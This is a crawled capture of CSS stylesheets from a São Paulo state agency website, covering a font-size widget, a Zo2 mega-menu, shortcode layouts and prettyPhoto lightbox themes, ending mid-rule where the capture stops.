

--- FILE ---
content_type: text/css
request_url: https://apta.sp.gov.br/media/jfontsize/css/jfontsize.css
body_size: 267
content:
@charset "utf-8";

/**
 * File       
 * Created    5/9/13 8:46 PM 
 * Author     Matt Thomas | matt@betweenbrain.com | http://betweenbrain.com
 * Support    https://github.com/betweenbrain/
 * Copyright  Copyright (C) 2013 betweenbrain llc. All Rights Reserved.
 * License    GNU GPL v3 or later
 */

.jfontsize-button {
	font    : bold 12px arial;
	padding : 3px;
	border  : solid 1px #ccc;
	cursor  : pointer;
}

.jfontsize-button:hover {
	text-decoration : none;
	background      : #333;
	color           : #fff;
	border          : solid 1px #333;
}

.jfontsize-disabled, .jfontsize-disabled:hover {
	color      : #aaa;
	border     : solid 1px #eee;
	background : #eee;
}

--- FILE ---
content_type: text/css
request_url: https://apta.sp.gov.br/plugins/system/zo2/assets/zo2/css/site.styles.css
body_size: 7145
content:
.zo2-megamenu .mega-group-content:before,
.zo2-megamenu .mega-group-content:after {
  display: table;
  content: "";
  line-height: 0;
}
.zo2-megamenu .row-fluid {
  overflow: visible !important;
}
.zo2-megamenu .mega-group:before,
.zo2-megamenu .mega-group:after {
  display: table;
  content: "";
  line-height: 0;
}
.zo2-megamenu .mega-inner:before,
.zo2-megamenu .mega-inner:after {
  display: table;
  content: "";
  line-height: 0;
}
.zo2-megamenu .nav [class^="icon-"],
.zo2-megamenu .nav [class*=" icon-"] {
  margin-right: 5px;
}
.zo2-megamenu .mega-group >.mega-nav,
.zo2-megamenu .dropdown-menu .mega-group >.mega-nav {
  margin-left: -5px;
  margin-right: -5px;
}
.zo2-megamenu .mega-nav,
.zo2-megamenu .dropdown-menu .mega-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.zo2-megamenu .mega-nav .mega-group >.mega-group-title,
.zo2-megamenu .dropdown-menu .mega-nav .mega-group >.mega-group-title,
.zo2-megamenu .dropdown-menu .active .mega-nav .mega-group >.mega-group-title {
  background: inherit;
  color: inherit;
  font-weight: bold;
  padding: 0;
  margin: 0;
}
.zo2-megamenu .nav .caret,
.zo2-megamenu .dropdown-submenu .caret,
.zo2-megamenu .mega-menu .caret {
  display: none;
}
.zo2-megamenu .mega-group-content:after {
  clear: both;
}
.zo2-megamenu .mega > .mega-dropdown-menu {
  min-width: 200px;
  display: none;
}
.zo2-megamenu .nav > .dropdown > .dropdown-toggle .caret {
  display: inline-block;
}
.zo2-megamenu .mega-align-center > .dropdown-menu {
  left: 50%;
  transform: translate(-50%);
  -webkit-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -o-transform: translate(-50%);
}
.zo2-megamenu .zo2-module {
  margin-bottom: 10px;
}
.zo2-megamenu .zo2-module .module-ct {
  margin: 0;
  padding: 0;
}
.zo2-megamenu .zo2-module .module-title {
  margin-bottom: 0;
}
.zo2-megamenu .mega-group:after {
  clear: both;
}
.zo2-megamenu .row-fluid +div .row-fluid {
  padding-top: 10px;
  border-top: 1px solid #eeeeee;
}
.zo2-megamenu .mega-inner {
  padding: 10px;
  *zoom: 1;
}
.zo2-megamenu .mega-caption {
  display: block;
  white-space: nowrap;
}
.zo2-megamenu .dropdown-submenu.mega-align-right > .dropdown-menu {
  left: auto;
  right: 100%;
}
.zo2-megamenu .mega-nav .dropdown-submenu > a::after {
  margin-right: 5px;
}
.zo2-megamenu .dropdown-submenu.mega-align-left > .dropdown-menu {
  left: 100%;
}
.zo2-megamenu .mega-inner:after {
  clear: both;
}
.zo2-megamenu .mega-align-justify {
  position: static;
}
.zo2-megamenu .mega-align-justify > .dropdown-menu {
  left: 0;
  margin-left: 0;
  top: auto;
}
.zo2-megamenu .span12.mega-col-nav .mega-inner {
  padding: 5px;
}
.zo2-megamenu .mega-group {
  *zoom: 1;
}
.zo2-megamenu .mega-align-right > .dropdown-menu {
  left: auto;
  right: 0;
}
.zo2-megamenu .mega-align-left > .dropdown-menu {
  left: 0;
}
.zo2-megamenu .mega-group-content {
  margin: 0;
  padding: 0;
  *zoom: 1;
}
.zo2-megamenu .mega-group-content > .row-fluid > [class*="span"] > .mega-inner {
  padding: 0;
}
.zo2-megamenu .mega-nav >li a,
.zo2-megamenu .dropdown-menu .mega-nav >li a {
  white-space: normal;
}
.zo2-megamenu .mega-nav >li,
.zo2-megamenu .dropdown-menu .mega-nav >li {
  list-style: none;
  margin-left: 0;
}
.zo2-megamenu .mega.open >.mega-dropdown-menu,
.zo2-megamenu .mega.dropdown-submenu:hover >.mega-dropdown-menu {
  display: block;
}
.zo2-megamenu .mega-nav .mega-group >.mega-group-title:hover,
.zo2-megamenu .dropdown-menu .mega-nav .mega-group >.mega-group-title:hover,
.zo2-megamenu .dropdown-menu .active .mega-nav .mega-group >.mega-group-title:hover,
.zo2-megamenu .mega-nav .mega-group >.mega-group-title:active,
.zo2-megamenu .dropdown-menu .mega-nav .mega-group >.mega-group-title:active,
.zo2-megamenu .dropdown-menu .active .mega-nav .mega-group >.mega-group-title:active,
.zo2-megamenu .mega-nav .mega-group >.mega-group-title:focus,
.zo2-megamenu .dropdown-menu .mega-nav .mega-group >.mega-group-title:focus,
.zo2-megamenu .dropdown-menu .active .mega-nav .mega-group >.mega-group-title:focus {
  background: inherit;
  color: inherit;
}
@media (min-width: 768px) {
  .zo2-megamenu.animate.elastic .mega > .mega-dropdown-menu {
    transform: scale(0,1);
    transform-origin: 10% 0;
    -webkit-transform: scale(0,1);
    -webkit-transform-origin: 10% 0;
    -ms-transform: scale(0,1);
    -ms-transform-origin: 10% 0;
    -o-transform: scale(0,1);
    -o-transform-origin: 10% 0;
  }
  .zo2-megamenu.animate.elastic .mega.open > .mega-dropdown-menu {
    transform: scale(1,1);
    -webkit-transform: scale(1,1);
    -ms-transform: scale(1,1);
    -o-transform: scale(1,1);
  }
  .zo2-megamenu.animate.elastic .level0 > .mega > .mega-dropdown-menu {
    transform: scale(1,0);
    -webkit-transform: scale(1,0);
    -ms-transform: scale(1,0);
    -o-transform: scale(1,0);
  }
  .zo2-megamenu.animate.zoom .mega > .mega-dropdown-menu {
    transform: scale(0,0);
    transform-origin: 20% 20%;
    -webkit-transform: scale(0,0);
    -webkit-transform-origin: 20% 20%;
    -ms-transform: scale(0,0);
    -ms-transform-origin: 20% 20%;
    -o-transform: scale(0,0);
    -o-transform-origin: 20% 20%;
  }
  .zo2-megamenu.animate.zoom .mega.open > .mega-dropdown-menu {
    transform: scale(1,1);
    -webkit-transform: scale(1,1);
    -ms-transform: scale(1,1);
    -o-transform: scale(1,1);
  }
  .zo2-megamenu.animate .mega > .mega-dropdown-menu {
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -ms-transition: all 400ms;
    -o-transition: all 400ms;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    opacity: 0;
  }
  .zo2-megamenu.animate .mega.open >.mega-dropdown-menu,
  .zo2-megamenu.animate .mega.hovering.open >.mega-dropdown-menu {
    opacity: 1;
  }
  .zo2-megamenu.animate.slide .mega .mega > .mega-dropdown-menu {
    min-width: 0;
  }
  .zo2-megamenu.animate.slide .mega .mega > .mega-dropdown-menu > div {
    min-width: 200px;
    margin-top: 0;
    margin-left: -500px;
  }
  .zo2-megamenu.animate.slide .mega .mega.open > .mega-dropdown-menu > div {
    margin-left: 0;
  }
  .zo2-megamenu.animate.slide .mega > .mega-dropdown-menu > div {
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -ms-transition: all 400ms;
    -o-transition: all 400ms;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    margin-top: -100%;
  }
  .zo2-megamenu.animate.slide .mega.hovering > .mega-dropdown-menu {
    overflow: hidden;
  }
  .zo2-megamenu.animate.slide .mega.open > .mega-dropdown-menu > div {
    margin-top: 0%;
  }
}
@media (max-width: 767px) {
  .zo2-megamenu .row-fluid,
  .zo2-megamenu .mega-dropdown-menu,
  .zo2-megamenu .row-fluid [class*="span"] {
    width: 100% !important;
    min-width: 100% !important;
    left: 0 !important;
    margin-left: 0 !important;
    transform: none !important;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
  }
  .zo2-megamenu .row-fluid +div .row-fluid {
    padding-top: 10px;
    border-top: 1px solid #eeeeee;
  }
  .zo2-megamenu .mega-inner {
    padding: 10px 20px;
  }
  .zo2-megamenu .mega-caption {
    display: none !important;
  }
  .zo2-megamenu .hidden-collapse,
  .zo2-megamenu .always-show .caret,
  .zo2-megamenu .sub-hidden-collapse >.menu-child,
  .zo2-megamenu .sub-hidden-collapse .caret,
  .zo2-megamenu .sub-hidden-collapse >a:after,
  .zo2-megamenu .always-show .dropdown-submenu >a:after {
    display: none !important;
  }
}
.shortcode-items a {
  margin-bottom: 5px;
}
.embed-container {
  position: relative;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  height: auto;
}
.embed-container iframe,
.embed-container object,
.embed-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
h3.accordion-head span {
  background: url("../images/plus-24px.png") repeat scroll 0 0 transparent;
}
h3.accordion-head span.active {
  background: url("../images/minus-24px.png") repeat scroll 0 0 transparent;
}
h3.accordion-header-title {
  font-size: 150%;
  margin-bottom: 25px;
}
ul.zt-accordion {
  list-style: none;
  margin-left: 0px;
}
ul.zt-accordion li {
  background: none;
  border-bottom: 1px solid #ECECEC;
  list-style: none outside none;
  margin-bottom: 15px;
  padding: 0 0 16px;
}
h3.accordion-head {
  padding: 0px 0px 0px 0px;
  line-height: 21px;
  cursor: pointer;
  margin-top: 3px;
}
div.accordion-content {
  overflow: hidden;
  padding: 10px 0 0;
}
span.accordion-head-image {
  width: 24px;
  height: 24px;
  float: left;
  margin-right: 13px;
  cursor: pointer;
  display: block;
}
div.accordion-head p {
  margin-bottom: 0px;
}
div.shortcode-block-quote-left {
  width: 33%;
  float: left;
  margin: 15px 20px 15px 20px;
  padding: 20px;
  border-left: 2px solid #ddd;
  font-size: 140%;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: oblique;
}
div.shortcode-block-quote-right {
  width: 33%;
  float: right;
  margin: 15px 20px 15px 20px;
  padding: 20px;
  border-left: 2px solid #ddd;
  font-size: 140%;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: oblique;
}
div.shortcode-block-quote-center {
  margin: 0px 20px 20px 20px;
  text-align: center;
  padding: 20px;
  border-left: 2px solid #ddd;
  font-size: 140%;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: oblique;
}
a.zt-button.shortcode-large-button {
  margin-bottom: 20px;
  margin-right: 10px;
  padding: 0px 21px 0px 21px;
  height: 38px;
  line-height: 38px;
  font-size: 120%;
}
a.zt-button.shortcode-medium-button {
  margin-bottom: 20px;
  margin-right: 10px;
  padding: 0px 15px 0px 15px;
  height: 30px;
  line-height: 30px;
  font-size: 100%;
}
a.zt-button.shortcode-small-button {
  margin-bottom: 20px;
  margin-right: 10px;
  text-shadow: none;
  font-size: 95%;
}
a.zt-button {
  height: 26px;
  line-height: 26px;
  padding: 1px 12px 0px 12px;
  display: inline-block;
  background: url('../images/gradient-top4-32px.png') repeat-x;
  font-weight: bold;
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
a.zt-button:hover {
  background-image: url('../images/gradient-bottom4-32px.png');
}
.shortcode1-4 {
  float: left;
  margin-right: 2%;
  margin-bottom: 2%;
  width: 23%;
}
.shortcode1-3 {
  float: left;
  margin-right: 2%;
  width: 31.33%;
}
.shortcode1-2 {
  float: left;
  margin-right: 2%;
  width: 48%;
}
.shortcode2-3 {
  float: left;
  margin-right: 2%;
  width: 64.66%;
}
.shortcode3-4 {
  float: left;
  margin-right: 2%;
  width: 73%;
}
.shortcode1 {
  float: left;
  margin-right: 2%;
  width: 98%;
}
div.shortcode-dropcap {
  float: left;
  font-size: 200%;
  height: 35px;
  line-height: 35px;
  margin-bottom: 0;
  margin-right: 5px;
  margin-top: 15px;
  text-align: center;
  width: 35px;
}
div.shortcode-dropcap.circle {
  -moz-border-radius: 16px;
  -webkit-border-radius: 16px;
  border-radius: 16px;
}
div.shortcode-dropcap.square {
  border: 1px solid #ECECEC;
  padding: 2px;
  margin-top: 5px;
}
div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
  height: 13px;
}
div.pp_default .pp_top .pp_left {
  background: url(../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat;
}
div.pp_default .pp_top .pp_middle {
  background: url(../images/prettyPhoto/default/sprite_x.png) top left repeat-x;
}
div.pp_default .pp_top .pp_right {
  background: url(../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat;
}
div.pp_default .pp_content .ppt {
  color: #f8f8f8;
}
div.pp_default .pp_content_container .pp_left {
  background: url(../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
  padding-left: 13px;
}
div.pp_default .pp_content_container .pp_right {
  background: url(../images/prettyPhoto/default/sprite_y.png) top right repeat-y;
  padding-right: 13px;
}
div.pp_default .pp_next:hover {
  background: url(../images/prettyPhoto/default/sprite_next.png) center right no-repeat;
  cursor: pointer;
}
div.pp_default .pp_previous:hover {
  background: url(../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
  cursor: pointer;
}
div.pp_default .pp_expand {
  background: url(../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
  cursor: pointer;
  height: 28px;
  width: 28px;
}
div.pp_default .pp_expand:hover {
  background: url(../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
  cursor: pointer;
}
div.pp_default .pp_contract {
  background: url(../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
  cursor: pointer;
  height: 28px;
  width: 28px;
}
div.pp_default .pp_contract:hover {
  background: url(../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
  cursor: pointer;
}
div.pp_default .pp_close {
  background: url(../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
  cursor: pointer;
  height: 30px;
  width: 30px;
}
div.pp_default .pp_gallery ul li a {
  background: url(../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
  border: 1px solid #aaa;
}
div.pp_default .pp_social {
  margin-top: 7px;
}
div.pp_default .pp_gallery a.pp_arrow_previous,
div.pp_default .pp_gallery a.pp_arrow_next {
  left: auto;
  position: static;
}
div.pp_default .pp_nav .pp_play,
div.pp_default .pp_nav .pp_pause {
  background: url(../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
  height: 30px;
  width: 30px;
}
div.pp_default .pp_nav .pp_pause {
  background-position: -51px -29px;
}
div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next {
  background: url(../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
  height: 20px;
  margin: 4px 0 0;
  width: 20px;
}
div.pp_default a.pp_arrow_next {
  background-position: -82px -3px;
  left: 52px;
}
div.pp_default .pp_content_container .pp_details {
  margin-top: 5px;
}
div.pp_default .pp_nav {
  clear: none;
  height: 30px;
  position: relative;
  width: 110px;
}
div.pp_default .pp_nav .currentTextHolder {
  color: #999;
  font-family: Georgia;
  font-size: 95%;
  font-style: italic;
  left: 75px;
  line-height: 25px;
  margin: 0;
  padding: 0 0 0 10px;
  position: absolute;
  top: 2px;
}
div.pp_default .pp_close:hover,
div.pp_default .pp_nav .pp_play:hover,
div.pp_default .pp_nav .pp_pause:hover,
div.pp_default .pp_arrow_next:hover,
div.pp_default .pp_arrow_previous:hover {
  opacity: 0.7;
}
div.pp_default .pp_description {
  font-size: 95%;
  font-weight: 700;
  line-height: 14px;
  margin: 5px 50px 5px 0;
}
div.pp_default .pp_bottom .pp_left {
  background: url(../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat;
}
div.pp_default .pp_bottom .pp_middle {
  background: url(../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x;
}
div.pp_default .pp_bottom .pp_right {
  background: url(../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat;
}
div.pp_default .pp_loaderIcon {
  background: url(../images/prettyPhoto/default/loader.gif) center center no-repeat;
}
div.light_rounded .pp_top .pp_left {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat;
}
div.light_rounded .pp_top .pp_right {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat;
}
div.light_rounded .pp_next:hover {
  background: url(../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;
  cursor: pointer;
}
div.light_rounded .pp_previous:hover {
  background: url(../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;
  cursor: pointer;
}
div.light_rounded .pp_expand {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;
  cursor: pointer;
}
div.light_rounded .pp_expand:hover {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;
  cursor: pointer;
}
div.light_rounded .pp_contract {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;
  cursor: pointer;
}
div.light_rounded .pp_contract:hover {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;
  cursor: pointer;
}
div.light_rounded .pp_close {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;
  cursor: pointer;
  height: 22px;
  width: 75px;
}
div.light_rounded .pp_nav .pp_play {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.light_rounded .pp_nav .pp_pause {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.light_rounded .pp_arrow_previous {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat;
}
div.light_rounded .pp_arrow_next {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat;
}
div.light_rounded .pp_bottom .pp_left {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat;
}
div.light_rounded .pp_bottom .pp_right {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat;
}
div.dark_rounded .pp_top .pp_left {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat;
}
div.dark_rounded .pp_top .pp_right {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat;
}
div.dark_rounded .pp_content_container .pp_left {
  background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y;
}
div.dark_rounded .pp_content_container .pp_right {
  background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y;
}
div.dark_rounded .pp_next:hover {
  background: url(../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;
  cursor: pointer;
}
div.dark_rounded .pp_previous:hover {
  background: url(../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;
  cursor: pointer;
}
div.dark_rounded .pp_expand {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;
  cursor: pointer;
}
div.dark_rounded .pp_expand:hover {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;
  cursor: pointer;
}
div.dark_rounded .pp_contract {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;
  cursor: pointer;
}
div.dark_rounded .pp_contract:hover {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;
  cursor: pointer;
}
div.dark_rounded .pp_close {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;
  cursor: pointer;
  height: 22px;
  width: 75px;
}
div.dark_rounded .pp_description {
  color: #fff;
  margin-right: 85px;
}
div.dark_rounded .pp_nav .pp_play {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.dark_rounded .pp_nav .pp_pause {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.dark_rounded .pp_arrow_previous {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat;
}
div.dark_rounded .pp_arrow_next {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat;
}
div.dark_rounded .pp_bottom .pp_left {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat;
}
div.dark_rounded .pp_bottom .pp_right {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat;
}
div.dark_rounded .pp_loaderIcon {
  background: url(../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat;
}
div.dark_square .pp_left,
div.dark_square .pp_middle,
div.dark_square .pp_right,
div.dark_square .pp_content {
  background: #000;
}
div.dark_square .pp_description {
  color: #fff;
  margin: 0 85px 0 0;
}
div.dark_square .pp_loaderIcon {
  background: url(../images/prettyPhoto/dark_square/loader.gif) center center no-repeat;
}
div.dark_square .pp_expand {
  background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;
  cursor: pointer;
}
div.dark_square .pp_expand:hover {
  background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;
  cursor: pointer;
}
div.dark_square .pp_contract {
  background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;
  cursor: pointer;
}
div.dark_square .pp_contract:hover {
  background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;
  cursor: pointer;
}
div.dark_square .pp_close {
  background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;
  cursor: pointer;
  height: 22px;
  width: 75px;
}
div.dark_square .pp_nav {
  clear: none;
}
div.dark_square .pp_nav .pp_play {
  background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.dark_square .pp_nav .pp_pause {
  background: url(../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.dark_square .pp_arrow_previous {
  background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat;
}
div.dark_square .pp_arrow_next {
  background: url(../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat;
}
div.dark_square .pp_next:hover {
  background: url(../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;
  cursor: pointer;
}
div.dark_square .pp_previous:hover {
  background: url(../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;
  cursor: pointer;
}
div.light_square .pp_expand {
  background: url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;
  cursor: pointer;
}
div.light_square .pp_expand:hover {
  background: url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;
  cursor: pointer;
}
div.light_square .pp_contract {
  background: url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;
  cursor: pointer;
}
div.light_square .pp_contract:hover {
  background: url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;
  cursor: pointer;
}
div.light_square .pp_close {
  background: url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;
  cursor: pointer;
  height: 22px;
  width: 75px;
}
div.light_square .pp_nav .pp_play {
  background: url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.light_square .pp_nav .pp_pause {
  background: url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.light_square .pp_arrow_previous {
  background: url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat;
}
div.light_square .pp_arrow_next {
  background: url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat;
}
div.light_square .pp_next:hover {
  background: url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;
  cursor: pointer;
}
div.light_square .pp_previous:hover {
  background: url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;
  cursor: pointer;
}
div.facebook .pp_top .pp_left {
  background: url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat;
}
div.facebook .pp_top .pp_middle {
  background: url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x;
}
div.facebook .pp_top .pp_right {
  background: url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat;
}
div.facebook .pp_content_container .pp_left {
  background: url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y;
}
div.facebook .pp_content_container .pp_right {
  background: url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y;
}
div.facebook .pp_expand {
  background: url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
  cursor: pointer;
}
div.facebook .pp_expand:hover {
  background: url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
  cursor: pointer;
}
div.facebook .pp_contract {
  background: url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
  cursor: pointer;
}
div.facebook .pp_contract:hover {
  background: url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
  cursor: pointer;
}
div.facebook .pp_close {
  background: url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
  cursor: pointer;
  height: 22px;
  width: 22px;
}
div.facebook .pp_description {
  margin: 0 37px 0 0;
}
div.facebook .pp_loaderIcon {
  background: url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat;
}
div.facebook .pp_arrow_previous {
  background: url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
  height: 22px;
  margin-top: 0;
  width: 22px;
}
div.facebook .pp_arrow_previous.disabled {
  background-position: 0 -96px;
  cursor: default;
}
div.facebook .pp_arrow_next {
  background: url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
  height: 22px;
  margin-top: 0;
  width: 22px;
}
div.facebook .pp_arrow_next.disabled {
  background-position: -32px -96px;
  cursor: default;
}
div.facebook .pp_nav {
  margin-top: 0;
}
div.facebook .pp_nav p {
  font-size: 130%;
  padding: 0 3px 0 4px;
}
div.facebook .pp_nav .pp_play {
  background: url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
  height: 22px;
  width: 22px;
}
div.facebook .pp_nav .pp_pause {
  background: url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
  height: 22px;
  width: 22px;
}
div.facebook .pp_next:hover {
  background: url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
  cursor: pointer;
}
div.facebook .pp_previous:hover {
  background: url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
  cursor: pointer;
}
div.facebook .pp_bottom .pp_left {
  background: url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat;
}
div.facebook .pp_bottom .pp_middle {
